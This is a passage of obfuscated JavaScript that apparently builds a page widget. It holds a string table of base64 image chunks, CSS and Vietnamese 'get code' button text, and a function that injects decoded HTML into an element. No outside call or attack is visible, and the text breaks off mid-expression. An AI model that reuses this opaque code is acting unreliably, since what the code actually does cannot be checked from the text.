 0.959961 ","IXJuc0rXpP","S5VMN0y/5m","fWePbwZh8C","    cursor","Hvi3ujcweL","sRqZEdcfpr","1Tr6RYZ6iY","zN8U9AADYL","GTq659mvo8","AlHiJfLcfi"," 2\n    );\n","ZYJYEboZJl","/rhOsJEyWv",'ight="429.',"YQQ+ihejAg","uIoj2hwtmC","nJhpamJh7d","cgHAAAclZc","wtzb3juydt","iYdn0k6WeY","oZQPTq5lQf","0wAAKCVz7Y","MvSL3s5p7D","dlz+Y9tnE6","fmIexYncU9","XwtxbxsTcq","4pzvrEPcAA","WdqpAbqFPE","heRziZM3fE","+lu/a8JB00","97X/9P/7Ly","+JUmfp50xR","imf/565x9V","k7iXp99Vp3","jU6LeIffjj","7+V/+hebYY","zhnuyzVswt",'iddle" tex',"KejFd3ZQnx","84IOjPR0Ma","bCmOvyP2s5","H0V5t7w3JM","iwZ9qzLAam","AsDVeUgAAO","4xD2zkbgHA","QA6dR18N1P","cHgAA7sD1y","PBCbSmLato","EuCfujU6Je","FMS98S9CHH","C9YMoVIZ9p","DWiYxThO86","WIh8AsAceW","IBPCm/+AAA","ifL5PNNkU5","ant;\n    f","q7IU3n545S","i+3bJTRNEx","T2cxD2Lc3R","FTcm7op7uU","Od8rrY7pjM","nt;\n    ob","0SIN2Lub4Z","j7+qGdG6GS","ze) * 0.25","8F3ebewMcT","XfGGScIPox","LZeJSAJ26D","eFNBAAA3vE","TMt5kG6ez+","1niXpq4BwD","Xbv10skz7t","501/uFfjue","PMeVdbFqTK","z+SfELklNc","HZ8/9cH/yb","Y855nL50sE","AjRP3xL0Ic","IR9yTnMQ93","mYEnglMpDF","6ZKWTuKc7w","gCA//IY+cQ","CzLSaZDJ16","qKRVo","vlwycbGRCI","HE+MyW8NZN","GfuXqpkbrP","sy0mmQyden","wZ8wXYb8um","krqnG/2ciZ","ntent: cen","c8p1hHdCDc","HvLnMS9hJO","qe50XVtsU9","9ogdlPvgGe","Yl7ZefdoV1","iQ24a0rn3m","xIyX71UwTy","qzD3MPYsw9","CTi3hQncU9","oul0NnkEqg","dE1K73bQcX","OIUzNxxmSe","%, -50%);\n","dN3PFuE+oW",'idth="295"',"8Yin7jXcFV","Kk9en2+Bax","iLS2YSpOx6","uJeaWI7J3F","pYz73UKz7Q","jF52TPcy7b","XPLZeJSAJ1","m7i1EPgAAG","oqZNl2rZyu","9AACAX8KHF","e7VN8eJewA","9Ktlnltf+m","lowed {\n  ","foGsZd52nN","NcG/sNzZv2","JELdbJMQ0u","ZNWz5obUyM","o/ETHYodM8","O5WwHSfTan","8BVN7NOgOW","FAGScpkRki","j4QkAJhP3x","pJOugQf15+","cZmhQaiedT","gMfKJe0NP3","Je52bQx+yz","luZx9OvFqZ","+wXN1hX1xq","I6ZD/dkhP9","OzhJO5ZnKP","aTTKZuvR0s","lPF5oRuJcw","yzC3MPcc6A","epjlzSVbUy","/DSOFVm7PU","u3frpZJn2b","lcj7vmcxD2","nd-color: ","O4l5p4gDi3","4BwAAnxk+B","3dGd4EnHP7","HvpdX2xNgV","9qS1zEvece","qmSrIbpl/z","Va7hlApgRO","5o4gLg3y0n","NR18N1MbZ+","st4nHncrYD","OKeG+IeAAB","CDFD37rN+V","aCZ8/L6fMK","nRT3Mssi3v","eduuTWxP5n","J3NOdqRWJe","VrWpjtOr3P","ObupUrmNpt","4V99cemirT","HqXW6ma38J","map82KmZCA","Imjkvr88nn","2s/MJ52752","uT2OMWuUsB","tdV5YbVPcE","JQ104cZwpT","147.66 293","L3xL36ptLD","SJuKeMLGdk","WtrbBPKUuY","5h7oFsi41S","4gdSzEkXaR","YmHv61JOYV","PcAAHbKIQ0","TH/FMTetpm","iiPaHC2YKd","Q2eQSqBKm7","K2xtCKQMic","UzdDrxZWs+","Ye454a4BwA","Jje6UgmFJt","87wasQ9n5O","u0XGPjN9tI","+KRrGXprc7","D6f4Lvs0do","j4m5p4+9SQ","auedqH8Y4m","Ye6+Ve+6yP","/F50AAEZ+5","laLFONsZPr","u9O3Bvc7Lh","WQpcxmbT/B","1Yy5LhTtwq","H3I8zgs5MN","xB14ap8KMb","+fzSiCY06X","/XNrjuKe9F","pvDxD0AALj","F+hTifL5PN","Z7sk2b8HUH","vIfIBAHAE/","DNOPoLpffR","i4cnPvx/qO","X0+/rI970+","06WadvK6Sq","8sAIA/Mfby","DnOGewAKZ0","9/bnkmMXhS","er: 1px so","EOJ6a+/Jom","wkh0+aWx+R","y2yTm9YgNB","90yJt47bBj","Vr5QFgs0z4","57/jriXI+7","W4p5vMHHP4","P2Snxn7RfM","dAHhE3BP3I","9X/vVL48Yi","O7pzjrEPQA","AAAz/NZhgA","ABuhQMYAAA","WzH1PZKqc5","Y07Wx+Vv2t","lMCWxCW+H+","eHrncflD6Z","AfEJCkY+4J","9YWI7J3FPd","OIeAADACW9","gA6CXuCfuR","uDiW3RY7Gn","5gS97o32w8","E3BODWGzuv","HfrOsM9hul","YW4t9tJ3Ct","1Dlfb4MwtS","Lgn7iWmxL3","a++OU7cA4B","vJsJ3FvMIK","6JDVBuqU4T","3MPcswtzD3","9q2ika+L5d","wsfLGom7gi","6puutNJ5Pg","oUXxT0AgIN","AwG15IAcA2","lZOFZOOTbX","BAEDke/zFA","FTR3sr0/dp","BL3ujfbDxP","u3WOYFDVRJ","uNBlY3xzGv","wdyFo5Ly9P","x;\n      f","9mNuKTe27l","BDy2W/P/HW","wmzcdAAAAd","Zf8zNgvmrc","zH3N0OwPIa","gEAQIJDNQA","tinvi3uAN8","Mcn7ol7EeK","jP5vLCx75/","zqc5PIGkZL","2EfaV6NBpX","pk/+Ku/Pn/","PfEvdEpca+","uwzNFF76ZG","e7JeBzz2E1","7inOy0TiHu","ZpjkjFLRIq","rent;\n\n   ","EvfIpO/u5h","/XTyTLt285","nhzJtc/y9P","4B98AEb4GD","nEKbm4wzJP","sS9m8a9hcg","cc/+7NvVwG","FPgDgzDwIA","/PDhwnQ3wP","Rx8YA++mf/","hide-noti ","A8MZQ5BP3A","Lpk1DK3gEK","7QX05ER6mO","O1wNzDvea+","Im5Y+zVmT6","AoA3nkY+4R","PcFs/RpbMG","+y2Pjuacai","4u/93ncQ93","Lgn7o1OiXu","z38eMwDOBi","V+mmKeXYSZ","Yp6jYTNTJM","gQUM10Vm1q","tHJEwN1yng","KpjPrZ5xrm","2jeBtCMuc3","7ZNoOoJnQS","Ds+3K8WMm1","ueBTG7iqWd","9chNjFzdzd","6p5nvY0bgm","8Wg3J8OS5g","1cCwZwubcZ","5h7lnEeYe5","z20P8TNcBL","NglqQnONO+","d2uW8/ex8w","GZmuq9Ywy0","Cpr77O29Aw","TOm+XxzDpG","8S9xJS4173","L0IcU/cS0y","aJ3FPd9Yh7","4G5kS9Q65H","VDZeXdol/P"," .code-btn","efbPjQnHv6","zusZ2LuWZm","u7S8inU2Yu","TnCoTc882+","2MyUOYuYVw","ode-btn-pa","AmyIAAHxI7","mCWZ7lD7h8","Uda3fATmHu","P53MS93SnZ","vaA78fj+6t","7FmHuYe45U","ztGvTmf0c/","rf/NNvShOa","MS2HuLWNi7","oAAAAiItEP","QeA54l74l6","1KDH99dckM","icicr9MWdl","AV2ymIZ8my","HtmI3EPYDJ","k4p7dSdzTn","Nt4b5qcy9F","1oAAIAg95G","ctive {\n  ","U3SSZfgN28","3UjW/hXk8+","0bRVUhdqC6","A9hweAQDgB","cKUxZbKp9h","2+Ke08T+QA","Uz5tXwR+b5","QFgOt+OfK9","wnO6JDUhGK","hXU7inu5Mr","l/cODA9fZA","ADW4Sv4AAD","oJj6SmNS9X","pv/sNy/04I","d4dWIez4nc","RhQm/O5/gu","A3Ju+Ke4VN","Bd3m3sDHEz","libArPavJK","axzOiGXGPu","bVO4p7urEP","8Pu9gmn3B3","BzLwCmNjXf","ncLUNzvS1a","Jf/vv1K0RQ","GedOSlV26l","IBNE/fEvQh","Ccj/Jc7K9N","wAAwACHfwA","SM89/R9zLE","H3D9clocaX","p0sc9HyoXj","+rYpbw1U3I","uFDJXv6piL","OeQzz++eor","wLi4JtS0CA","tnI9N/9huV","5rYzknc052","pok5g5kZaa","nUp010w+5k","AMS98S9CHF","Lt2Bqw81oX","7oFsi41S3a","I3ANIwMUCA","Ye5p6Iw90r","/2c+W6HfG/","uUipTdzwKY","xL0LcE/dG5","0++wXN1hX1","Hh/vVQqbNL","rwU5t4yJuZ","vX1TzPfx4z","tD/i+IId8m","75ZHpPrz5A","++1cs9dlgc","zwTXBTKnOG","vgzD5EEJoj","bm3jIm5V2d","/73x7/whS9","EPQDwwEUPA","CiUOcM92eZ","NDZVOuU8tZ","org/1999/x","4x9dvsibL2","ZYaFOM1MWU","7U23XHqhYx","96a1O4p7NG","L0GZh7mHuW","s7AY/cW+6w","nI9N097v64","+EjPZodA9z","+7pTuXl2U7","aezFNsSny/","79Ngm7nND4","yOYd8Z5xxH","VGXs9SLfUE","Xy2NyvTNSZ","Xv+HVX/4Vf","hZt5fRMgE3","uAQDAR4cPO","54ZoZNl3t/","iSLpIqUzd8","n7jVcFd/sI","gZl4BTOsSl","1pnQDOjw9e","DFtW0Uj35f","+4pcUf0dZr","65H1OimYe7","TbKGZzluA5","93FrF8f75W",'7_11" tran',"937V0sPRg4","NyzMjH39jE","AA+cw8AAHF","bgn7kWIe+J","Ay5BWQ26mu","HuvlXuu9mG","8rmZRr7Mbc","9/qcO+CEOh","px;\n    --","9onkbQDPmN","wDgJHwmFwD","TskDI9Jd7B","173CRTiHz/","uiXsR4p64l","p+Pnf/d3NL","7WElgvY86n","QxX/bpzql6","JlwxCaKsw9","wf/zdOeRrO","hzE1LVrJ1K","xEDOvAKZ1i","lwjza","sition-lef","AAICJMpFP3","bus","y9fVPM9/Hj","NGmWWyruH/","LzvBqxD2fk","dlZ8F3eLWw","8OrEfd8TuK","6Y/IhhBD6L","ok/c4bc3jG","mX5ejxTIzV","WncQ9ZWbZG","m2Ke/XN4k1","Mc8/NxNyrM","B5is0bo5sL","eZ+RQ+djJH","4a6Vr4lSZl","tL/R9Y+aKT","wIkeca5iym","pm+JefXPpo","ALzfR","b5iDbdMADN","vEHFvIfIBA","CLuVTbFvYZ","YMCXjM1ODj","Xu6sw5xDwD","6a5KYO5CVm","Be98xd8JR8","2t1wmLgXQe","NPLMJMu7+S","/5w0omGt1s","8Tc3wzB8hi","ov5DWWFap2","rmGBFjjjXM","Y+454O4ZzY","epw7/6DhHk","9HcU+cVYWf","xD3MsOIe8V","744VWZ5Fne","qFYzJ8/TMa","Mbl69m7g3d","c lấy mã","UKePxzLVbP","QtIyXvdktm","a5Ew9oCwOC","Z3H+eGSc3R","BP3Gq6Kb/Y","1InHP6iTue","Gdi7lmZmHv","xLzLS6oxD3","GMnXHozB2w","e6VNtsPEvd","QHqBs","FDgAAeJO4d","7W9jUd3/nD","DzXxr9Gy/u","GZCI4k5afm","zO4l7uvPu0","Q98S9xJS41","JuSfqG8ReZ","l+cx7rcIzr","5yp1c/64lS","7jXSdzL7Z0","d4qCpTuKeb","mJtCsxq80p","xD3AADgY8I","NLPIR99SXZ","vgGeCi0KZM","0StwrbbYfJ","2WgVMnznAd","nc6kgnFplo","JvFOk2LfFP","GOuflXFXGY","FCTMx90R9g","AVg44AABsr","NkbHruhJHp","ADrufdrDQD","LOEvcSw8OD","ghLYIcw9zz","gF62cD0aiY","KiDPcG5sPw","YZd+6ZUy8H","3uz/bDtxb0","eWidxT3fWI","9YTSTAoI2e","bn31vzjv8D","mQ/nQmdT6o","c7uo8E5hIY","GAyMAANyIW","3RK3Cttth8","zvDbvkHutS","R6Iw8LOCdG","DiUqe+/Noj","oS4J+4lpsS","jZZrOpz7ZT","RYpxtnIlKh","yi7CvRIdO8","p5j2Z1O4p7","hinyjTuwKN","XsR4p64N+j","9ih46GSP/6","gdeKeuBch7","iBmXgFM6xK","Hs+J3HPYp3","tpqU9yrb3b","kzvdCQTik2","7c4szlswqa","AgRBCqFv8S","B4TnNEhqQn","7srNiM6fcF","p82JmxkBQp","883rEjDjVT","ocmhr1DidL","Je7ozPIm4Z","8ovqMQ7O3O","AIEzcE/cix","VL4ZQMAC//","9zMx0X7GGW","EIesZkitFi","knLnAKKmFB","HOgMPfSzPh","33008 5.83","kzL3huSff4","c0SGpCcS9p","PlOce8tRD4","zmLzsGe5F2","xBzUAAAh4E","p0qw4nKntZ","TqXHzE8uN0","WaXs90FVqO","QufpVFXO5I","TuKc76xD3A","LIzvBpxz+4","w7CTuKTPLz","eJebu9ud3F","f9zbkXnpdX","5zdUXETqju","/XfZSKdYuY","+9UdLQDj5Y","/aXXjpZJid","ujIXpeKBP3","XtR4l6UuAc","h4AAPfE4Rc","ZTuKebfEWT","8m410skz32","2YvqlNPHdW","5W1sSTPvF8","yTuiXsR4p6","h2qbIBwAAt","o0iHwDsiw/","p4DhbmXZsY","VOXoib7Du0","FeW+cKlOrS","iWKWI","9ACf8kgLAN","LK4l7rsWJe","10TJN51Of7","         <","ZMhCS3bYyj","ebmfo2cH+E","gtMPoSQT2w","M/ijjNeES4","eKeuJeYEve","QNZmSmvz6Y","h3C0fe5MD1","uqMQ9xzQ9w","SbXiyR1JjL","8.99 289.4","AnHp6CdM2P","B+ZqxPjfaz","WO2PfVfbvs","2LuWZmYe/u","V6nWyvG22Q","LeFemBhuvU","A74xhdVtMi","n-height);","krGbCvUGcK","8iQIAAJxGP","eF+IewEy+x","LHv4+OPema","QhxLTX39dE","0Ts5pkdk5m","0I+sZgWCHP","2m49vF/kAY","AOo8ucUxtn","qtf2lDfNeN","X0+4dwttyb","acc/nJO5Zr","xm7cFBDL/7","PuyGHXGpn+","3J/OixhHng","THP4Z7iwqB","NEhqQnSLcV",'white"/>\n\n',"30MKY0HfnE","uaeqHqlLBB","x67eVtAERO","wOQd3y4Xy1","TSUH/l9vnN","depoW2bRBK","rWHt9gU98S","z/jKdMHOGe","rb14cEPemb","d1DvgmeCiU","6Uaq4l9sU9","ZwqM/Z6KMY","2xoY2LuYe6","e3GlcKUxCa","O1yJG/Lrfs","PDWTB6do5M","ny4RiU9DKq","XXpwBAEK+e","66.2699 29","FxWaiTpbpw","KTVGYe454a","QVpviXn2z6","Eth3y3V4lb","bmelf8s1gr","O5ZncQ9j5m","\n    width","NH+cMFM4Q4","aewaBzXX9H","6KMY5iFkPZ","B69VpCe8PO","x5n5FD52sk","TvwZmk90/Y","xwQ96Zvinu","tLyKdTZi64","M0MkyNan0w","eAODkxD1xL","ao0F30MKYm","VeTz9amFaB","6QFU5ei9vZ","-block;\n  ","TY5u4zybRb","google.","c1x4h4A3Bs","2fEl6WvRwN","0mz/s2Bho7","MpMeX02xak","699 66.769","A4KTEPXEvQ","RT9wT9xavi","+VlBQCAwxP","T/x4X6RQzr","7lmJIukipT","mnkWYe5h7K","LZsXh3tfjH","zofNJVU81T","     </pat","n4LPEAIDVi","34FCdLNP2e","U+qJKth+iU","P1DeIvczTn","pS083i4qZ5","iSauLJ1TJN","GgblnY/7d7","Je+WJrZzEP","9NxNzr8ZLN","SPfl8sMDUr","uzlP/7n/4R","8W9qxcv37l","RmHslZnwyz","7XbmHugWyL","2w73ONn/Es","toString","Sc4e5937AD","Xyf5i08E5h","ZbSvzePrVw","Mr5S74zHjI","z23WlCL+ju","RDs1dMKPiF","tUoyzkSlR7","xvEbqrzeSa","Nc/zXwfMwL","aYmlT44QKm","uFqG5y5JYl","q8h7hH36kt","02X6QuJfeF","+O5BAjP9yp","PY5zNTP1cO","cj34oURvjV","MFD5BP3ru2","sO91/Id630","Jewknca+Nk","7xL3hqLiTu","Ds0xKaYaTX","Ms0cPnewiL","55 293.86 ","9hP3KvtLY6","djimp+mE7p","LdCO0F9ORE","3F7ipT4j9O","0TNP51Cf76","3US9zxm4t5","wCAd3yPvw4","j0RPcwKJve","rMpZlqXZDJ","fDHPPzcTcq","  <path d=","9scgMdSgx/","EzidVktUw/","/MGFMy1Olk","ze: 16px !","uBM826JTLA","e6pKMy9EjM","sA2JyOXFz3","L6yxuzcTzI","cS6/ri7UpM","kDI9Jd7Bb6","Z8/L6fMK5W","fXXNXGqPHl","3cpvi3uab4","hB/Ps8R6xY","dwPMpZNrcc","jndOLPpfLF","YW5Nzz35G0","Uxfif8833V","kesFnpt/im","AgxD3xL0Ic","DN8zfFPeim","4l7ysyyM7w","eci8oY5obl","tdRL3dGcd4","uG7uhJUtK6","OE/cWIh8AA","JZurf4yKdY","-size: 30p","sGfasywGpk","8zNgvmrcBN","zT+ywnom5Z","AB4grgn7kW","hTjNT9pVBS","Odw7zrOId8","TBkKy21bm8","08 225.491","yTdmCPtlPZ","N7x4X61kGl","EtMiXvdm+2","Hlzimtk/cN","wCAacQ9cS9","p7uVF6e7ST","XSOTp4YqFP","bWvfRDCXC6","J8q6EiK5RP","M9xim4wHIO","Xt72RT3Gjb","zz20cmZj1V","PTFkz/c7k0","wAAADTxAgk","iVHny+ryDa","ode-btn-he","m73HamkfpT","9zHN/N5592","\n      <di","1feEhfmvXG","U9kMFP/LhP","E7ce/IbRD4",'tent" id="',"pumh8LBhIa","WYe5h7jlQm","ZiGtnsLney","XS+ZF7/cxI","QWznylxEDO","S1JnI1Nc/z","uALTiJfLdf","RfZtbEkz7x","cM92eYtmNq","3ybzIXLiYW","MwmTmYvG0V","MKD6f4Lvs0",'"notify-bu',"pTXzfLhk42","gqg/3PuJ/9","zb2fXz8Uc+","2T51O03I/8","xb62TuKc76","jU00vMzPdV","SsSnRmMPUS","Q/bMbl7yL2","applicatio","HPt1k8ny7R","mx4VVNsW9+","TOp9qnb88P","aWTZXIypJl","5GdLMOJSp7","0EIIYReV/y","o/YYHCZmfX","EjnSzewjBA","292XCjuXb1","T7B5m+ps/l","CfuRYh74l5","n7iWmxL3uz","AnIsP/AA8S","E3BODGG7u/",'minance" m',"k3Mk7KPxEx","yk9dWJfq9f","2yBbhX0Ypo","AtiL2bi/bO","viQvz3jhVp","4l94U9+qbH","1MJRG815sN","Lmbgj9J+75","s04d137Qyp","EN9sNQTK37","B4NuoMWxty","7QX05wRShr","k3dFPdym+L","ZnNEhqQnEv","wAAOL57v8c","Bc5oUxMbpJ","Kmfe3sJ/Oe","xqkzjDjzaN","5jao2FcXMB","notify-but","e9c6a4uY14","TWv1w72MGf","/2dN6BgrtX","Orrn2axb29","imuxU86JvI","+MQFgKb/4x","Ffb67yw2qa","343zHEO9xD","jptvDmT65/","zkAAECjh8g","E4Nbdooosl","w3Uxtn7hv7","uFwb7zJ4d6","AAAsIrzkU/","9JNM1XuMgr","8JS7Me+NUm","+4o7kU3xb3","IONVtGrNsI","BGUvO0KTF0","a4v1qbArDa","CKR73j5w+2","mBQRt8h6nr","8.86 149.5","to+dTpNy/3","qG51ytviQv","7TD6EdotFO",".7699 293.","t3n7o5Rb85","VTnJ5C0jJe","g/rvmllTF1","/smxb0kcQ8","wOUUlyLn3R","4nHncrYDpP","k6WqaX/72/","CS7TWJej9h","ol7urMOcQ8","b4l59s743b","4sMqmuFffr","TsehbG7imU","9JFSmXqjkd","bgj9J/7wmg","Yl7FufosOw","Rz9S0nrYJZ","LjMzPp1b0P","h+/8W+Yh7k","D6J+Ft7mHs","z8Vstdwsz0","vFgCkCUe+2","17XF2tTYFa","Jh7aWZ8Msw","YfE4s0jmmH","ue+6BR7LFL","sQxXeRCnSx","9u2TYzBxMa","oZjtxL03cA","uwsPw","QyS7CvhIdO","Bmhk2VqUum","ZB3WppTGvh"];return(_0x5d1f=function(){return A})()}function rb(){const A=_0x5a1d,n={dNosi:A(4689)},e=document[A(5592)+A(1654)](n[A(2976)]);e&&(e[A(6839)]=A(20464)+A(13160)+A(4751)+A(7999)+A(15152)+A(5960)+A(5981)+A(9315)+A(6588)+A(14458)+A(19393)+A(20585)+A(4311)+A(7247)+A(8480)+A(20614)+A(13132)+A(8081)+A(6977)+A(14470)+A(13471)+A(2366)+A(12456)+A(10239)+A(13343)+A(6913)+A(10849)+A(19605)+A(18051)+A(12773)+A(3941)+A(2891)+A(2896)+A(15066)+A(5418)+A(8782)+A(12227)+A(14965)+A(3687)+A(20277)+A(13587)+A(3987)+A(6536)+A(815)+A(4556)+A(18e3)+A(7973)+A(12812)+A(20231)+A(9282)+A(2824)+A(6967)+A(7761)+A(12171)+A(8011)+A(17673)+A(19534)+A(1176)+A(11931)+A(6523)+A(6257)+A(15884)+A(6519)+A(12456)+A(7714)+A(3801)+A(716)+A(11271)+A(10471)+A(19661)+A(12411)+A(5646)+A(14896)+A(14148)+A(7348)+A(8782)+A(12227)+A(1293)+A(12497)+A(9177)+A(19358)+A(19647)+A(17114)+A(10750)+A(20350)+A(10891)+A(13204)+A(2179)+A(7670)+A(16878)+A(20322)+A(2792)+A(4073)+A(10115)+A(20398)+A(19818)+A(8170)+A(1503)+A(5194)+A(19296)+(A(11805)+A(1440)+A(7798)+A(13428)+A(18018)+A(15109)+A(3060)+A(417)+A(10090)+A(18457)+A(2579)+A(12704)+A(6683)+A(13827)+A(5749)+A(17137)+A(6264)+A(20409)+A(10854)+A(14555)+A(18060)+A(2487)+A(20548)+A(19534)+A(7186)+A(1076)+A(11412)+A(14121)+A(8289)+A(1871)+A(17043)+A(15617)+A(19685)+A(6271)+A(11419)+A(4852)+A(10836)+A(19036)+A(9328)+A(11463)+A(18388)+A(19558)+A(8836)+A(5808)+A(14738)+A(2628)+A(17056)+A(393)+A(8827)+A(18877)+A(15331)+A(9495)+A(2403)+A(860)+A(8666)+A(12470)+A(20087)+A(3182)+A(13623)+A(10167)+A(17649)+A(13724)+A(18330)+A(17720)+A(5436)+A(9180)+A(11543)+A(2734)+A(6386)+A(13960)+A(13049)+A(5345)+A(9891)+A(6360)+A(14550)+A(11969)+A(16689)+A(3168)+A(4170)+A(10913)+A(13546)+A(1394)+A(11780)+A(10027)+A(5559)+A(16264)+A(16781)+A(15824)+A(13510)+A(10371)+A(7447)+A(20055)+A(18292)+A(17616)+A(12758)+A(19152)+A(814)+A(7117)+A(14908)+A(9278))+(A(9040)+A(5710)+A(6003)+A(1980)+A(16422)+A(13059)+A(14590)+A(11569)+A(15323)+A(4645)+A(5028)+A(19640)+A(2290)+A(18965)+A(15213)+A(719)+A(9232)+A(11777)+A(2495)+A(12575)+A(6946)+A(3553)+A(16172)+A(8188)+A(15428)+A(15866)+A(4970)+A(16152)+A(15910)+A(6543)+A(4114)+A(19606)+A(2705)+A(6957)+A(9799)+A(10654)+A(10329)+A(9937)+A(2984)+A(18012)+A(7271)+A(9219)+A(4780)+A(15122)+A(8583)+A(4421)+A(15305)+A(3191)+A(6054)+A(19371)+A(14365)+A(17067)+A(12842)+A(13368)+A(15992)+A(17266)+A(17071)+A(4702)+A(11879)+A(13881)+A(10296)+A(7688)+A(17577)+A(8086)+A(18557)+A(1988)+A(17627)+A(20459)+A(7253)+A(8695)+A(3522)+A(7764)+A(4138)+A(7388)+A(17437)+A(14776)+A(2679)+A(1194)+A(11617)+A(12978)+A(2086)+A(8059)+A(14679)+A(19505)+A(5309)+A(4833)+A(530)+A(16313)+A(15369)+A(15605)+A(11420)+A(11598)+A(13964)+A(1387)+A(17749)+A(16527)+A(8906)+A(18353)+A(10432)+A(12557))+(A(1755)+A(11103)+A(16260)+A(17700)+A(772)+A(12617)+A(5737)+A(14243)+A(6166)+A(331)+A(15747)+A(8886)+A(14579)+A(4964)+A(17191)+A(6944)+A(824)+A(19498)+A(4051)+A(15420)+A(3645)+A(10407)+A(19298)+A(4897)+A(19321)+A(9340)+A(10752)+A(14459)+A(2567)+A(4196)+A(20635)+A(15336)+A(4786)+A(4140)+A(17183)+A(6786)+A(20163)+A(16367)+A(11965)+A(6460)+A(6293)+A(1684)+A(5875)+A(2247)+A(12041)+A(10602)+A(5277)+A(12365)+A(15942)+A(7718)+A(7888)+A(4132)+A(7046)+A(9533)+A(10901)+A(14270)+A(15785)+A(7922)+A(13908)+A(10923)+A(13297)+A(10075)+A(17129)+A(18024)+A(1863)+A(5407)+A(4376)+A(19372)+A(18878)+A(15718)+A(1907)+A(5431)+A(5677)+A(2046)+A(10825)+A(884)+A(970)+A(18584)+A(6219)+A(3099)+A(16309)+A(2929)+A(18274)+A(12321)+A(12920)+A(4269)+A(6855)+A(14672)+A(14244)+A(15906)+A(3293)+A(17142)+A(18411)+A(14927)+A(15778)+A(17589)+A(5256)+A(10874)+A(12744)+A(20003))+(A(17214)+A(8020)+A(8563)+A(6930)+A(7552)+A(13193)+A(2090)+A(2300)+A(2277)+A(2501)+A(17723)+A(7961)+A(16339)+A(17353)+A(14608)+A(2832)+A(15462)+A(10848)+A(8944)+A(1593)+A(12771)+A(8115)+A(12847)+A(17319)+A(9344)+A(8528)+A(2555)+A(14185)+A(7709)+A(16925)+A(8465)+A(1635)+A(17970)+A(11368)+A(14488)+A(396)+A(19580)+A(2126)+A(11804)+A(2604)+A(5025)+A(17712)+A(16176)+A(17851)+A(4618)+A(2110)+A(1436)+A(11815)+A(3295)+A(9341)+A(8641)+A(9241)+A(14132)+A(1495)+A(15316)+A(1991)+A(15075)+A(932)+A(13590)+A(8e3)+A(1894)+A(2814)+A(1251)+A(14567)+A(358)+A(12940)+A(18702)+A(19512)+A(8899)+A(9138)+A(11119)+A(1687)+A(6612)+A(14171)+A(3866)+A(10015)+A(10618)+A(15408)+A(2409)+A(4458)+A(9822)+A(16839)+A(7012)+A(12090)+A(11665)+A(12295)+A(15338)+A(5017)+A(3737)+A(2588)+A(17963)+A(20630)+A(645)+A(20520)+A(15946)+A(11326)+A(16605)+A(13839)+A(9644)+A(8118))+(A(17992)+A(18726)+A(16630)+A(19665)+A(5997)+A(6604)+A(11291)+A(18540)+A(5734)+A(6842)+A(3671)+A(19929)+A(7579)+A(20441)+A(11258)+A(3390)+A(14005)+A(2376)+A(11351)+A(908)+A(6574)+A(10065)+A(1074)+A(17604)+A(948)+A(18152)+A(7119)+A(8934)+A(19445)+A(10765)+A(7252)+A(17956)+A(12168)+A(9804)+A(11123)+A(9971)+A(18917)+A(20607)+A(7221)+A(19697)+A(20132)+A(18243)+A(13889)+A(7930)+A(12946)+A(2510)+A(19622)+A(1205)+A(11305)+A(15104)+A(11806)+A(3903)+A(4600)+A(20353)+A(15823)+A(11409)+A(10732)+A(1382)+A(9439)+A(13781)+A(19691)+A(1228)+A(13607)+A(7893)+A(19162)+A(15216)+A(7242)+A(6216)+A(16970)+A(9513)+A(13504)+A(8430)+A(1683)+A(19401)+A(9456)+A(15719)+A(981)+A(2995)+A(1628)+A(15288)+A(7641)+A(18818)+A(7807)+A(8839)+A(10193)+A(20209)+A(13664)+A(19872)+A(14309)+A(2418)+A(19924)+A(15890)+A(7754)+A(20008)+A(8302)+A(6947)+A(15461)+A(15995)+A(7737)+A(9957))+(A(18599)+A(7100)+A(7652)+A(17650)+A(8511)+A(2045)+A(17464)+A(17454)+A(16607)+A(11404)+A(18650)+A(20023)+A(12147)+A(15272)+A(5259)+A(4530)+A(6190)+A(1979)+A(19258)+A(2558)+A(18261)+A(20784)+A(10313)+A(1901)+A(9715)+A(3784)+A(16046)+A(1517)+A(13226)+A(3981)+A(10531)+A(366)+A(2801)+A(20137)+A(8628)+A(5331)+A(9409)+A(10991)+A(13029)+A(13639)+A(19339)+A(15939)+A(8999)+A(9975)+A(17614)+A(2874)+A(20712)+A(13583)+A(18061)+A(18053)+A(846)+A(12268)+A(2155)+A(2101)+A(20211)+A(17106)+A(20258)+A(17853)+A(2119)+A(19585)+A(1573)+A(18922)+A(19023)+A(18825)+A(13729)+A(14001)+A(8754)+A(708)+A(7306)+A(12495)+A(17408)+A(8931)+A(3800)+A(608)+A(7157)+A(16542)+A(18456)+A(20450)+A(11849)+A(784)+A(4987)+A(16467)+A(20044)+A(10861)+A(3472)+A(532)+A(955)+A(14144)+A(15720)+A(19652)+A(20741)+A(16238)+A(6565)+A(13735)+A(1415)+A(532)+A(4961)+A(5895)+A(5663)+A(16080))+(A(17751)+A(14251)+A(17795)+A(10060)+A(6473)+A(6232)+A(18876)+A(15129)+A(702)+A(10607)+A(8894)+A(15505)+A(6032)+A(6060)+A(7675)+A(19375)+A(15032)+A(15776)+A(13927)+A(20467)+A(15916)+A(10660)+A(19538)+A(801)+A(17847)+A(5825)+A(14802)+A(19590)+A(394)+A(993)+A(6776)+A(1769)+A(15450)+A(11038)+A(13154)+A(14599)+A(6653)+A(10835)+A(15238)+A(5653)+A(5945)+A(18651)+A(7427)+A(16310)+A(18731)+A(1769)+A(6391)+A(2363)+A(1300)+A(18487)+A(18896)+A(1619)+A(5423)+A(9780)+A(1445)+A(14370)+A(6234)+A(20090)+A(5908)+A(10533)+A(20074)+A(1303)+A(20339)+A(13751)+A(5889)+A(16712)+A(20657)+A(7655)+A(18162)+A(3231)+A(20351)+A(14783)+A(15672)+A(9687)+A(17051)+A(19294)+A(16064)+A(16603)+A(1705)+A(2645)+A(9306)+A(7145)+A(14903)+A(1585)+A(12131)+A(12091)+A(13641)+A(6479)+A(6250)+A(4181)+A(19521)+A(18764)+A(15056)+A(4271)+A(17383)+A(14104)+A(11331)+A(14307)+A(16188)+A(20448))+(A(5225)+A(13779)+A(10967)+A(2778)+A(10428)+A(15058)+A(17469)+A(20203)+A(4785)+A(4659)+A(12333)+A(10310)+A(12003)+A(17335)+A(18774)+A(17812)+A(4422)+A(18977)+A(11759)+A(1807)+A(8072)+A(11829)+A(13024)+A(9850)+A(2607)+A(5405)+A(19897)+A(12732)+A(1405)+A(13253)+A(2613)+A(1736)+A(3718)+A(20192)+A(5513)+A(19669)+A(7418)+A(13411)+A(12545)+A(5593)+A(18380)+A(658)+A(11249)+A(10035)+A(5900)+A(10508)+A(1402)+A(20272)+A(16704)+A(11366)+A(4625)+A(10315)+A(16481)+A(1697)+A(12422)+A(16561)+A(1002